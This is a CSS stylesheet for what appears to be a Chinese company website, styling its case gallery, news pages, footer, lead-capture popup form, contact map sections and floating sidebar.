.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dt{color:#999999;font-size:13px;margin-top:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_icon{color:#bbbbbb;font-size:30px;line-height:52px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_hover dt{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5;color:#fff;font-size:35px;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_hover dd{background:rgba(0,0,0,0.5);position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;display:none;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_hover .hr{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_hover .hr img{width:auto;height:auto;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_img img{opacity:.6;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_hover dd{opacity:1}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_hover .hr img{opacity:1}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_hover dt{opacity:1}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_hover .hr img{-webkit-transform:rotate(360deg);animation:rotation 10s linear infinite;-moz-animation:rotation 10s linear infinite;-webkit-animation:rotation 10s linear infinite;-o-animation:rotation 10s linear infinite}
@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(360deg)}
}.IndexCase .IndexCase_more a:hover:before{opacity:1;width:100%;height:100%;border-radius:inherit;background:rgba(255,112,25,1);transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
@keyframes scale{0%{transform:scale(1)}
50%,75%{transform:scale(2.5)}
78%,100%{opacity:0}
}

.IndexNews{background:#fff;padding:90px 0px;background:#fff;position:relative;z-index:3}
.IndexNews .IndexService_content_title{margin-bottom:55px;display:flex;align-items:center;justify-content:space-between}
.IndexNews .IndexService_content_title dd{font-size:34px;color:#333333;letter-spacing:.2em}
.IndexNews .IndexNews_title a{padding:0px 18px;min-width:120px;line-height:50px;display:inline-block;background:#eeeeee;font-size:16px;color:#333333;margin-right:13px;text-align:center}
.IndexNews .IndexNews_title a:hover{color:#fff;background:#f69625}
.IndexNews .IndexNews_title a.on{color:#fff;background:#f69625}
.IndexNews .IndexNews_title a:last-child{margin-right:0px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list{display:inline-block;width:100%;margin-bottom:31px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list:last-child{margin-bottom:0px}
.IndexNews .IndexNews_content .left{width:100%}
.IndexNews .IndexNews_content .IndexNews_content_right .left_list{width:48.5%}
.IndexNews .IndexNews_content .IndexNews_content_right .left_list:nth-child(even){margin-left:1.5%}
.IndexNews .IndexNews_content .IndexNews_content_right .left_list:nth-child(odd){margin-right:1.5%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_img{width:25%;overflow:hidden}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list:hover .tra{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer;opacity:1}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list:hover .right_list_content .list_content_title dd{color:#ff7019;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_img img{width:100%;height:150px;object-fit:cover;opacity:.8}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content{width:72%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title{border-bottom:1px solid #e5e5e5;margin-bottom:15px;line-height:40px}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dd{width:85%}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dd a{font-size:18px;color:#333333;width:100%;transition:all 0.5s ease 0s;display:inline-block;-webkit-transform:all 0.5s ease 0s;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content .list_content_title dt{font-size:18px;color:#999999}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list .right_list_content p{color:#666666;line-height:24px;font-size:14px;display:-webkit-box;height:69px;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.IndexNews .IndexNews_content .IndexNews_content_right .content_right_list:hover .right_list_content .list_content_title dd a{color:#f69625}

.footer{background:#222222;position:relative}
.footer #mydiv{position:absolute;z-index:5;opacity:.2}
.footer .footer_content{max-width:1500px;margin:0 auto;position:relative;z-index:6}
.footer .footer_content .footer_content_top{padding:60px 0px;padding-bottom:40px}
.footer .footer_content .footer_content_top .content_top_left{width:48%}
.footer .footer_content .footer_content_top .content_top_left .top_left_list{width:25%}
.footer .footer_content .footer_content_top .content_top_left .top_left_list dd{margin-bottom:20px}
.footer .footer_content .footer_content_top .content_top_left .top_left_list dd a{font-size:14px;color:#fff}
.footer .footer_content .footer_content_top .content_top_left .top_left_list dt a{font-size:14px;color:#777777;display:inline-block;width:100%;margin-bottom:12px}
.footer .footer_content .footer_content_top .content_top_left .top_left_list dt a:hover{color:#fff}
.footer .footer_content .footer_content_top .content_top_left .top_left_list dt a:last-child{margin-bottom:0px}
.footer .footer_content .footer_content_top .content_top_right{width:31%}
.footer .footer_content .footer_content_top .content_top_right .top_right_title{font-size:16px;color:#fff;margin-bottom:20px}
.footer .footer_content .footer_content_top .content_top_right .top_right_content .right_content_list dd{position:relative;line-height:20px;margin-right:15px}
.footer .footer_content .footer_content_top .content_top_share{width:21%}
.footer .footer_content .footer_content_top .content_top_share .top_share_content{margin-top:40px}
.footer .footer_content .footer_content_top .content_top_share .top_share_content dd{color:#777777;font-size:14px;margin-bottom:10px}
.footer .footer_content .footer_content_top .content_top_share .top_share_content dt a{width:50px !important;height:50px !important;margin:0px 0px !important;padding-left:0px !important;text-align:center;color:#fff;font-size:20px;line-height:50px;border:1px solid #363636;margin-right:-1px !important}
.footer .footer_content .footer_content_top .content_top_right .top_right_content .right_content_list{color:#777777;font-size:14px;margin-bottom:15px}
.footer .footer_content .footer_content_top .content_top_right .top_right_content .right_content_list dt{width:80%}

.footer .footer_content .footer_content_News {padding-bottom: 60px;}
.footer .footer_content .footer_content_News .content_News_nav {margin-bottom: 20px;display: flex;align-items: center;}
.footer .footer_content .footer_content_News .content_News_nav a {font-size: 14px;color: #ffff;opacity: .4;margin-right: 10px;position: relative;display: inline-block;background: rgba(255,255,255,.2);padding: 0px 20px;line-height: 35px;}
.footer .footer_content .footer_content_News .content_News_nav a.on {opacity: 1;}
.footer .footer_content .footer_content_News .content_News_txt .News_txt_list a {font-size: 14px;color: #fff;margin-right: 16px;opacity: .4;}
.footer .footer_content .footer_content_News .content_News_txt .News_txt_list a:hover {opacity: 1;}

.bds_tsina{background:#2a2a2a !important}
.bds_sqq{background:#2a2a2a !important}
.bds_weixin{background:#2a2a2a !important}
.footer .footer_content .footer_content_top .content_top_share .top_share_content dt a:hover{background:#252525 !important;opacity:1 !important;color:#fb6a19}
.footer .footer_content .footer_content_bottom{margin-bottom:20px}
.footer .footer_content .footer_content_bottom .content_bottom_left{font-size:14px;color:#555555;width:5%}
.footer .footer_content .footer_content_bottom .content_bottom_right{width:95%}
.footer .footer_content .footer_content_bottom .content_bottom_right a{font-size:12px;color:#555555;display:inline-block;width:7%;margin-left:2%;margin-bottom:.8%}
.footer .footer_content .footer_content_bottom .content_bottom_right a:hover{color:#fff}
.footer_content_copyright{padding:14px 0px;text-align:center;border-top:1px solid #313131;z-index:21;position:relative}
.footer_content_copyright,.footer_content_copyright a{font-size:14px}

.pull-left{float:left}
.disclamer-line{color:#999;text-align:left;overflow:hidden;margin-bottom:5px}
.disclamer-line span{font-size:12px !important}
.disclamer-line .disclamer-check{width:10px;height:10px;border:1px solid #999;border-radius:2px;margin-top:3px !important;margin-right:5px !important;cursor:pointer;position:relative;display:inline-block}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.disclamer-check i.fa-check{position:absolute;top:-1px;color:#1F80C7}
.fa-check:before{content:"\f00c"}
.bottom-fadan-box{width:100%;position:fixed;left:0px;bottom:0px;z-index:9999;cursor:pointer}
.bottom-fadan-mask{position:absolute;left:0px;bottom:-460px;width:100%;height:492px;background:url(../image/block-mark.png)}
.bottom-fadan-body{position:relative;width:1210px;height:100%;margin:0px auto}
.bottom-fadan-sideradius{position:absolute;height:251px;width:100%;bottom:-180px;background:url(../image/bottom-side.png)}
.bottom-dibu-radius{bottom:0px;left:0px;width:100%;position:absolute;bottom:-42px;height:45px;background:url(../image/bottom-radius.png)}
.bottom-main-raidus{position:absolute;width:1168px;height:540px;left:50%;margin-left:-584px;bottom:-451px;background:url(../image/center-radius.png) no-repeat}
.bottom-header-content{width:836px;margin:0px auto;text-align:center;height:107px;position:relative}
.bottom-main-title{width:489px;height:38px;margin-top:18px}
#bottom-main-title{width:594px;height:34px;margin-top:43px}
.bottom-fadan-logo{position:absolute;left:0px;top:-28px}
.bottom-main-arrow{position:absolute;right:0px;top:50%;margin-top:-17px;cursor:pointer}
.bottom-main-content{margin:22px 50px;height:200px}
.bottom-main-content .fadan-title-text{font-size:20px;font-weight:bold;color:#333;vertical-align:top;margin-bottom:20px}
.bottom-main-content .fadan-title-text span{color:#FF7100 !important;font-size:28px}
.main-content-left{float:left;width:438px}
.fadan-small-title{color:#4d4d4d;font-size:16px;text-align:center;line-height:35px;height:35px;margin-bottom:5px}
.fadan-small-title span{color:#ff9313 !important;font-size:18px;font-weight:bold}
.fadan-form{display:inline-block}
.fadan-form li .fadan-input-box{overflow:hidden}
.fadan-form li .fadan-tips-box{height:25px;color:#ff5353;padding-left:81px}
.fadan-form .disclamer-line{margin-top:0px !important}
.fadan-form-title{font-size:14px;color:#5d5d5d;line-height:35px;height:35px}
.fadan-bit{color:#FF7100 !important;padding-right:3px}
.fadan-form li{position:relative}
.fadan-form li input{width:269px;height:33px;border:1px solid #cccccc;border-radius:5px;text-indent:8px}
.fadan-form li select{width:130px;height:33px;border:1px solid #cccccc;border-radius:5px}
.fadan-btn{width:269px;height:39px;background:#FF7200;color:#ffffff;border-radius:5px;font-size:18px;cursor:pointer;font-family:"微软雅黑";border:none;outline:none}
.fadan-btn:active{outline:none}
.main-content-right{float:right;margin-top:4px}
.bottom-fadan-danwei{position:absolute;right:8px;color:#999;top:8px}
.bottom-fadan-hide{display:none}
.bottom-main-result{position:absolute;width:1155px;height:640px;left:50%;margin-left:-578px;bottom:-650px;background:url(../image/bt-fd-1.png) no-repeat}
.bottom-result-content{position:relative;top:184px}
.bottom-result-title{text-align:center;height:94px;line-height:120px;margin-bottom:29px}
.bottom-result-body{overflow:hidden}
.bottom-result-left{margin-left:160px}
.bottom-result-left h4{font-size:24px;color:#363636;margin-bottom:21px}
.bottom-result-left ul li{font-size:18px;color:#363636;overflow:hidden;margin-bottom:33px}
.bottom-result-left ul li i{float:left;margin-top:3px;margin-right:5px;margin-left:2px;color:#FF9313}
.bottom-result-left ul li p{float:left}
.right-result-title{color:#363636;font-size:16px;background:url(../image/result-right-icon.png) no-repeat left center;height:48px;padding-left:57px}
.bottom-result-right{width:394px;margin-right:110px;margin-top:10px}
.bottom-result-right h5{color:#333;font-size:20px;margin-top:30px;margin-left:2px;margin-bottom:25px}
.select-radio{overflow:hidden;font-size:18px}
.select-radio li{float:left;width:45%;cursor:pointer;margin-bottom:30px}
.select-radio li i{float:left;margin-top:3px;margin-right:10px;margin-left:2px}
.select-radio li p{float:left}
.bottom-fadan-close{cursor:pointer;position:absolute;right:2px;top:-90px}
.fdtime-active{color:#FF9313 !important}
.free-popup{position:fixed;z-index:999;opacity:0;background:rgba(74,139,254,0.8);width:500px;height:362px;background:url(../image/free-bg.gif)}
.free-popup .close{position:absolute;top:8px;right:8px;width:45px;height:45px;cursor:pointer}
.free-popup .form input[type=tel]{width:400px;height:46px;background:transparent;border:0;text-align:center;position:absolute;top:195px;left:50px;font-size:1.2rem;color:#666}
.free-popup .form::-webkit-input-placeholder{color:#fff}
.free-popup .form input[type=submit]{border:none;width:230px;height:46px;background:transparent;position:absolute;top:272px;left:135px;color:#f00;font-size:1.4rem;font-weight:500}
.free-popup .form input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#333;font-size:16px}
.free-popup .form .tips{color:#fff;font-size:12px;position:absolute;top:245px;left:50px}

.addressf_title a{display:inline-block;line-height:42px;width:110px;border:1px solid #363636;color:#a3a3a3;font-size:16px;text-align:center;margin-right:-5px;background:#2a2a2a}
.addressf_title a.on{color:#fb6a19}
.addressf .right_content_li{height:0px;overflow:hidden;opacity:0;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.addressf .right_content_li.on{height:auto;opacity:1;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.case .IndexService_content{position:relative;padding:55px 0px}
.case .IndexService_content .case_content_title{height:153px;position:absolute;top:-153px;background:#fff;width:100%;padding:43px 40px;border-bottom:1px solid #e5e5e5}
.case .IndexService_content .case_content_title a{color:#999999;font-size:14px;display:inline-block;width:6%;margin-right:2.5%;margin-bottom:2%;position:relative;text-align:center}
.case .IndexService_content .case_content_title a:nth-child(12n){margin-right:0px}
.case .IndexService_content .case_content_title a:hover{color:#333333}
.case .IndexService_content .case_content_title a:before{content:"";position:absolute;display:inline-block;width:0px;height:2px;background:#ff7019;bottom:-10px;left:0;margin:0 auto;right:0;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.case .IndexService_content .case_content_title a:hover:before{width:56px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.case .IndexService_content .case_content_title a.on:before{width:56px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.case .IndexService_content .case_content_title a.on{color:#333333}
.case .IndexCase_content{margin-bottom:40px}
.page li a{width:48px;height:48px;line-height:48px;display:inline-block;text-align:center;background:#eeeeee;color:#333333;margin-right:15px}
.page li.active a{background:#ff7019;color:#fff}
.page li:hover a{background:#ff7019;color:#fff}
.page li a span{font-size:18px}
.page li .next span{display:inline-block;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.news .IndexService_content{padding:45px 0px}
.news .IndexService_content .IndexService_content_title{border-bottom:1px solid #e5e5e5}
.news .IndexService_content .IndexService_content_title dd{font-size:24px;color:#333333;font-family:"宋体";position:relative;padding-left:35px}
.news .IndexService_content .IndexService_content_title dd:before{content:"“";font-size:56px;color:#bbbbbb;font-family:"Arial";position:absolute;left:0;top:5px}
.news .news_content{margin-bottom:45px}
.news .news_content .news_content_list{display:inline-block;width:100%;padding:45px 0px;border-bottom:1px solid #e5e5e5}
.news .news_content .news_content_list:hover .content_list_time dt span:before{color:#fff;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;width:100%}
.news .news_content .news_content_list:hover .tra{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.news .news_content .news_content_list .content_list_time{width:10%}
.news .news_content .news_content_list .content_list_txt{width:60%;margin-right:12.5%}
.news .news_content .news_content_list .content_list_img{width:17.5%;overflow:hidden}
.news .news_content .news_content_list .btn{width:100%;color:#333}
.news .news_content .news_content_list .btn a{display:inline-block;margin-left:13px}
.news .news_content .news_content_list .content_list_img a{display:inline-block;width:100%s}
.news .news_content .news_content_list .content_list_time dd{font-size:26px;color:#333333;margin-bottom:25px}
.news .news_content .news_content_list .content_list_time dt span{color:#cccccc;display:inline-block;font-size:22px;width:40px;height:40px;text-align:center;line-height:40px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;position:relative;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.news .news_content .news_content_list .content_list_time dt span:before{content:"\e602";position:absolute;display:inline-block;width:0%;left:0;height:100%;top:0;background:#ff7019;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.news .news_content .news_content_list .content_list_txt dd a{font-size:18px;color:#333333;margin-bottom:32px;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}
.news .news_content .news_content_list .content_list_txt p a{font-size:14px;color:#666666;line-height:24px;display:inline-block;width:100%;display:-webkit-box;height:117px;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden}
.news .news_content .news_content_list .content_list_img img{width:100%;height:186px;object-fit:cover}
.news .news_content .news_content_list .content_list_txt dd a em{font-style:normal;color:red}
.news .news_content .news_content_list .content_list_txt p a em{font-style:normal;color:red}
.NewsDetails{background:#fff}
.NewsDetails .IndexService_content{padding:55px 0px}
.NewsDetails .NewsDetails_title{border-bottom:1px solid #e5e5e5;padding-bottom:35px}
.NewsDetails .NewsDetails_title h1{font-size:26px;color:#333333;font-weight:inherit;text-align:center;margin-bottom:20px}
.NewsDetails .NewsDetails_title .NewsDetails_title_sort span{font-size:13px;color:#999999;margin-right:25px}
.NewsDetails .NewsDetails_title .NewsDetails_title_sort span:last-child{margin-right:0px}
.NewsDetails .NewsDetails_content{padding:45px 0px;border-bottom:1px solid #e5e5e5}
.NewsDetails .NewsDetails_content .NewsDetails_content_top{font-size:14px;color:#333333;line-height:24px}
.NewsDetails .NewsDetails_content .NewsDetails_content_top p{margin-bottom:20px;text-indent:2em;font-size:16px;line-height:24px}
.NewsDetails .NewsDetails_content .NewsDetails_content_top a{color:#333333;font-size:16px;line-height:24px;font-weight:600}
.NewsDetails .NewsDetails_content .NewsDetails_content_top p img{max-width:100%}
.NewsDetails .NewsDetails_content .NewsDetails_content_top p.on{text-align:center}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom{margin-top:55px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left{padding:17px 0px;width:34%}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left .bottom_left_copyright{font-size:13px;color:#999999;margin-bottom:25px;line-height:26px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left .bottom_left_TAG dd{font-size:13px;color:#999999;line-height:33px;margin-right:20px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left .bottom_left_TAG dt a{display:inline-block;font-size:13px;color:#333333;background:#f4f4f4 url(../image/bg14.jpg) no-repeat 100% 50%;line-height:32px;padding:0px 20px;margin-right:15px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_left .bottom_left_TAG dt a:last-child{margin-right:0px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help{margin-left:170px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help a{display:inline-block;width:140px;height:82px;background:#ff7019;text-align:center;color:#fff;border-radius:40px;padding:15px 0px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help a dd{font-size:32px}
.NewsDetails .NewsDetails_content .NewsDetails_content_bottom .content_bottom_help .bottom_help_content{font-size:12px;color:#999999;margin-top:12px;text-align:center}
.NewsDetails .NewsDetails_page{padding:30px 0px;padding-bottom:0px}
.NewsDetails .NewsDetails_page .NewsDetails_page_left{margin:6px 0px}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list{margin-bottom:8px}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list:last-child{margin-bottom:0px}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list dd{font-size:14px;color:#333333}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list a{font-size:14px;color:#333333}
.NewsDetails .NewsDetails_page .NewsDetails_page_left .page_left_list a:hover{color:#ff7019}
.NewsDetails .NewsDetails_page .NewsDetails_page_back{display:inline-block;border:1px dashed #e5e5e5;width:160px;line-height:55px;text-align:center;font-size:16px;color:#333333}
.NewsDetails .NewsDetails_page .NewsDetails_page_back span{color:#ff7019;font-size:25px;margin-right:8px;position:relative;top:3px}
.case_banner .case_banner_content{max-width:1500px;margin:0 auto;position:relative;height:760px}
.case_banner .case_banner_content .banner_content_left{position:absolute;bottom:70px;width:55%}
.case_banner .case_banner_content .banner_content_left .content_left_title{font-size:32px;color:#fff;position:relative;padding-bottom:30px;font-weight:100;margin-bottom:35px}
.case_banner .case_banner_content .banner_content_left .content_left_title:before{content:"";position:absolute;display:inline-block;width:38px;height:2px;background:#fff;bottom:0}
.case_banner .case_banner_content .banner_content_left .content_left_txt,.case_banner .case_banner_content .banner_content_left .content_left_txt a{font-size:14px;color:#fff;line-height:26px;margin-bottom:30px}
.case_banner .case_banner_content .banner_content_left .content_left_button a{display:inline-block;width:150px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:14px;background:rgba(255,255,255,0.13);border-radius:50px;margin-right:35px;float:left;font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.case_banner .case_banner_content .banner_content_left .content_left_button a:hover{background:#ff7019}
.case_banner .case_banner_content .banner_content_left .content_left_button a:last-child{margin-left:0px}
.case_banner .case_banner_content .banner_content_left .content_left_button a span{font-size:18px;margin-right:10px;display:inline-block;position:relative;top:2px}
.case_banner .case_banner_content .banner_content_left .content_left_button a:last-child span{margin-right:0px;margin-left:10px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.case_banner .case_banner_content .banner_content_right{position:absolute;right:0;bottom:0;height:75%;display:flex;align-items:center}
.case_banner .case_banner_content .banner_content_right .content_right_img{border-radius:100%;background:#fff;text-align:center;width:144px;height:144px;line-height:144px;padding:0px 20px;margin:65px auto;display:none}
.case_banner .case_banner_content .banner_content_right .content_right_img img{max-width:100%}
.case_banner .case_banner_content .banner_content_right .content_right_more{color:#fff;font-size:16px;display:inline-block;background:#ff7019;width:100%;line-height:50px;text-align:center;padding:0px 25px;border-radius:100px}
.case_banner .case_banner_content .banner_content_right .content_right_more span{color:#fff;font-size:18px;margin-right:15px;display:inline-block}
.case_banner .case_banner_content .banner_content_right .content_right_share{margin-top:100px;display:none}
.case_banner .case_banner_content .banner_content_right .content_right_share dd{color:rgba(255,255,255,.43);font-size:14px;position:relative;text-align:center;margin-bottom:16px}
.case_banner .case_banner_content .banner_content_right .content_right_share dd:before{content:"";position:absolute;display:inline-block;width:84px;height:1px;background:rgba(255,255,255,.43);left:16%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5}
.case_banner .case_banner_content .banner_content_right .content_right_share dd:after{content:"";position:absolute;display:inline-block;width:84px;height:1px;background:rgba(255,255,255,.43);right:-16%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5}
.case_banner .case_banner_content .banner_content_right .content_right_share dt{text-align:center}
.case_banner .case_banner_content .banner_content_right .content_right_share dt a{background:#ff7019 !important;color:#fff;font-size:20px}
.owl-theme .owl-controls .owl-nav{display:none !important;}
.contact .contact_content .contact_content_list{background:#fff;width:100%;margin-right:0%;padding:50px 30px;padding-bottom:30px;position:relative;height:550px;overflow:hidden;cursor:pointer;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;text-align:left}
.contact .contact_content .contact_content_list:last-child{margin-right:0px}
.contact .contact_content .contact_content_list .content_list_title{text-align:center;margin-bottom:30px}
.contact .contact_content .contact_content_list .content_list_title dd{font-size:58px;color:#333333;margin-bottom:15px}
.contact .contact_content .contact_content_list .content_list_title dt{font-size:20px;color:#333333}
.contact .contact_content .contact_content_list .content_list_txt p{font-size:13px;color:#666666;line-height:26px;margin-bottom:10px;text-transform:uppercase}
.contact .contact_content .contact_content_list .content_list_icon{font-size:29px;color:#bbbbbb;text-align:center;margin-top:20px;-webkit-animation:pulse 1s infinite;animation:pulse 1s infinite;cursor:pointer;left:0;right:0;bottom:8%;position:absolute}
@-webkit-keyframes pulse{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
50%{-webkit-transform:translate(0,10px);transform:translate(0,10px)}
100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}@keyframes pulse{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
50%{-webkit-transform:translate(0,10px);transform:translate(0,10px)}
100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}.contact{background:#ebebeb}
.contact .IndexService_content{padding-bottom:110px}
.contact .contact_content .contact_content_list .content_list_hover{position:absolute;width:100%;height:100%;left:0;background:#fb6a19;padding:30px 25px;bottom:-550px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.contact .contact_content .contact_content_list .content_list_hover p{color:#fff;font-size:14px;line-height:26px;margin-bottom:10px}
.contact .contact_content .contact_content_list .content_list_hover p:last-child{margin-bottom:0px}
.contact .contact_content .contact_content_list:hover .content_list_hover{bottom:0px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.contact .contact_motto{padding:30px 0px}
.contact .contact_motto .contact_motto_left dd p{font-size:14px;color:#333333;line-height:26px}
.contact .contact_motto .contact_motto_left dd{margin-bottom:20px}
.contact .contact_motto .contact_motto_left dd:last-child{margin-bottom:0px}
.contact .contact_motto .contact_motto_left{width:52%;padding:90px 0px}
.contact .contact_motto .contact_motto_right{width:48%}
.contact .contact_motto .contact_motto_right img{max-width:100%}
.contact .contact_motto_map{position:relative}
.contact .contact_motto_map .motto_map_top img{width:100%;height:651px;object-fit:cover}
.contact .contact_motto_map .motto_map_bottom{position:absolute;top:50%;left:19%;transform:translateX(-50%) translateY(-50%)}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content{padding-left:10.5%}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title{background:#313131;width:427px;padding:40px 64px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title dd{font-size:32px;color:#fff;margin-bottom:30px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title dd span{font-size:24px;margin-left:15px}
.contact .contact_motto_map .motto_map_bottom .map_bottom_content .map_bottom_title dt p{color:#fff;font-size:14px;line-height:35px}
.ContactMap .ContactMap_list{width:100%;background:#fff;margin-bottom:40px}
.ContactMap .ContactMap_list .ContactMap_list_left{width:48%;padding:81px 88px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_title{font-size:30px;color:#444444;text-transform:uppercase;margin-bottom:55px;padding-bottom:17px;border-bottom:1px solid #cccccc}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_title img{margin-right:15px;position:relative;top:-2px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_txt p{font-size:16px;color:#555555;line-height:26px;margin-bottom:23px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_txt p:last-child{margin-bottom:0px}
.ContactMap .ContactMap_list .ContactMap_list_left .list_left_txt p img{margin-right:15px}
.ContactMap .ContactMap_list .ContactMap_list_right{width:52%;padding:10px}
.iw_poi_title{color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content{font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
#dituContent1{width:100%;height:384px}
#dituContent2{width:100%;height:384px}
#dituContent3{width:100%;height:384px}
.FloatingWindow{position:fixed;right:0;z-index:550;top:30%;width:72px}
.FloatingWindow .FloatingWindow_list{width:100%;display:inline-block;position:relative;margin-bottom:10px;background:rgba(0,0,0,0.5)}
.FloatingWindow .FloatingWindow_list:hover{background:#ec6d1f}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_down{position:absolute;background:rgba(255,112,25,1);width:258px;line-height:74px;color:#fff;font-size:16px;text-align:center;left:-187px;top:0;display:none}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_title{text-align:center;border:1px solid #ec6d1f;padding:10px}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_title dd{color:#fff;font-size:28px}
.FloatingWindow .FloatingWindow_list .FloatingWindow_list_title dt{color:#fff;font-size:12px;margin-top:3px}
.FloatingWindow .FloatingWindow_list:nth-child(3):hover .FloatingWindow_list_down{display:block}
.ServiceBanner{height:760px;background:-webkit-linear-gradient(to right,#828fff,#191c32);background:-o-linear-gradient(to right,#828fff,#191c32);background:-moz-linear-gradient(to right,#828fff,#191c32);background:linear-gradient(to top,#828fff,#191c32)}
.ServiceBanner .ServiceBanner_content{width:1500px;margin:0 auto;position:absolute;left:50%;top:45%;transform:translateX(-50%) translateY(-50%)}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left{width:50%}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_right{text-align:right}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_right img{max-width:100%}
